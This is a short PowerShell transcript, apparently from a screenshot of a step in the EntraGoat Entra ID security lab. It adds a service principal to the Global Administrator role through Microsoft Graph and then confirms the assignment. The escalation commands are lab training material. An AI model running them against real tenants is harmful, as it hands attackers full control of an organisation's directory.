 PS C:\EntraGoat\s2> $globalAdminRoleId = "62e90394-69f5-4237-9190-012177145e10"
PS C:\EntraGoat\s2> $globalAdminRole = Get-MgDirectoryRole -Filter "roleTemplateId eq '$globalAdminRoleId'" -ErrorAction SilentlyConti
nue
PS C:\EntraGoat\s2>
PS C:\EntraGoat\s2> $roleMemberParams = @{
>>     "@odata.id" = "https://graph.microsoft.com/v1.0/servicePrincipals/$($SP.Id)"
>> }
PS C:\EntraGoat\s2>
PS C:\EntraGoat\s2> New-MgDirectoryRoleMemberByRef -DirectoryRoleId $globalAdminRole.Id -BodyParameter $roleMemberParams
PS C:\EntraGoat\s2> Get-MgRoleManagementDirectoryRoleAssignment -Filter "principalId eq '$($SP.Id)'"
Id PrincipalId RoleDefinitionId DirectoryScop
eId
-- ----------- ---------------- -------------
lAPpYvVpN0KRkAEhdxReEKZ8cBWrIxdDtj6ZiAqLfSE-1 15707ca6-23ab-4317-b63e-99880a8b7d21 62e90394-69f5-4237-9190-012177145e10 /